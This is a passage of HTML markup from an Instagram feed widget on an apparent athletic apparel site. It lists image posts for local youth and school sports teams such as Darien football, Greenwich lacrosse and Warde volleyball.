    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18009757565339229" data-date="1724201326">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-6ZSBvuP6q/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&#038;oe=67567EB9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/455977170_1034621488312674_1487271684366354666_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Wr6jdk2pIRwQ7kNvgHeuYBd&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD5t3W0ZrS9WPg7deBStUKVd2HWoPwZM0vnRJymFZb0Ww&amp;oe=67567EB9&quot;}">
            <span class="sbi-screenreader">Darien Junior Football League 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Junior Football League 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18024654653351416" data-date="1724112031">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C-3u9xduzGV/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&#038;oe=67568DCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/456203504_1248622526304445_2615780571620376009_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=aNZgCP-C1q4Q7kNvgFgCpnG&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB7Nq9NLkC3JQQcYShmK_PpFgLXc42F-53warfXBKJFXg&amp;oe=67568DCA&quot;}">
            <span class="sbi-screenreader">Blue Wave Field Hockey 🏑</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Blue Wave Field Hockey 🏑">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18011747423426087" data-date="1719255858">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8nAjLkuRNs/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&#038;oe=675691C6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/449071282_783634237248484_1700569312817557298_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-eDoy9-sFBIQ7kNvgG5qQM3&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB1VqKOlCe2DU-pNd7qeHaE0MHUNRcAQjMXPS42eyYXWA&amp;oe=675691C6&quot;}">
            <span class="sbi-screenreader">Middlesex Aquatics</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Middlesex Aquatics">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18026153989985462" data-date="1718722260">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C8XGypzunNS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&#038;oe=675661E3" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/448646525_500218102344442_3046229526893120332_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=twIeEGb19cAQ7kNvgHykLBh&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYB9-xSQA1W3osq1o-kPXtMOUMbNpW8AdM9V1D6deC4dPA&amp;oe=675661E3&quot;}">
            <span class="sbi-screenreader">Sound Lacrosse Shooting Shirt 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sound Lacrosse Shooting Shirt 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17994583604444789" data-date="1715879793">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C7CZN1GugmD/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&#038;oe=6756658C" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/444671703_465988169318989_3426516505485197087_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=1WsjcD1IqCMQ7kNvgFij6Rf&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDDLpbDdD4Azxw3qP-vgz7VsZwX6WhZiNculPPFGmW90A&amp;oe=6756658C&quot;}">
            <span class="sbi-screenreader">Greenwich Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Greenwich Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981300024521926" data-date="1715218163">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C6urQbwu2Ut/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&#038;oe=6756778F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/442431654_1965269060610036_4192739476358971488_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=CL6UmRw0_GsQ7kNvgGxMZnn&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUmGOoSsmOPtcIppwwAHTCb6C1yPEDnNcW8TTCW_PwJA&amp;oe=6756778F&quot;}">
            <span class="sbi-screenreader">Warde Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Warde Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17981269124654172" data-date="1713474598">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C56tq5yu5zK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&#038;oe=67568F94" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/438891198_835092431778549_5685176827407594072_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=4CaAC75Fx34Q7kNvgFT3Hpm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYBu78Iz5r5B8pE54NGtl9Ewq3gkP4JGbu8ZrCK29PNSRg&amp;oe=67568F94&quot;}">
            <span class="sbi-screenreader">Darien Volleyball 🏐</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Volleyball 🏐">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17958009089674596" data-date="1713112749">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C5v7f5Gu5__/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&#038;oe=67568454" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/437088922_1101136151185063_5876263310804172809_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=8QrylALJLAQQ7kNvgHlQ8gE&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDCyO-3x4suT2C5JCuGHq4ickf72CHWaiNIB03s1sjx7g&amp;oe=67568454&quot;}">
            <span class="sbi-screenreader">DJFL 7v7 tshirt 🏈</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="DJFL 7v7 tshirt 🏈">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17885254212009415" data-date="1709926265">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4Q9wxtu7Jq/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&#038;oe=67567A54" 